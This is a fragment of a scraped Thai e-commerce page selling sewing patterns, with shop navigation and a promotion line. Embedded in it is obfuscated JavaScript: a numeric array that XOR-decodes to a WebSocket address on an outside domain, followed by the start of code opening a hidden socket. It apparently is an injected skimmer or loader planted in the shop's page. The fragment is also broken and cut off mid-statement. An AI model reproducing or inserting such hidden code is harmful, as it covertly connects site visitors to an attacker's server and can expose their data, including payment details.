
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
แพทเทิร์นตัดเย็บ
/
แพทเทิร์นชุดเดรสปกกะลาสี แ